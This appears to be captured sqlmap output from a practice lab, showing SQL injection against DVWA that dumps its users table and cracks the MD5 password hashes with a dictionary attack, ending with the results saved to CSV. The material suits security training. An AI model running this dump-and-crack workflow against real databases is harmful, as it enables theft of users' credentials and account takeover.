 [21:19:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[21:19:48] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database
'dvwa'
[21:19:48] [WARNING] reflective value(s) found and filtering out
[21:19:48] [INFO] retrieved: '1337','8d3533d75ae2c3966d7e0d4fcc69216b'
[21:19:48] [INFO] retrieved: 'admin','5f4dcc3b5aa765d61d8327deb882cf99'
[21:19:48] [INFO] retrieved: 'gordonb','e99a18c428cb38d5f260853678922e03'
[21:19:48] [INFO] retrieved: 'pablo','0d107d09f5bbe40cade3de5c71e9e9b7'
[21:19:48] [INFO] retrieved: 'smithy','5f4dcc3b5aa765d61d8327deb882cf99'
[21:19:48] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tool
s [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[21:19:52] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:19:53] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:19:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:19:54] [INFO] starting 4 processes
[21:19:58] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:20:01] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:20:07] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[21:20:10] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user | password |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[21:20:39] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.1
68.60.147/dump/dvwa/users.csv'
[21:20:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 21:20:39 /2021-06-07/
KA
BY OFFENSIV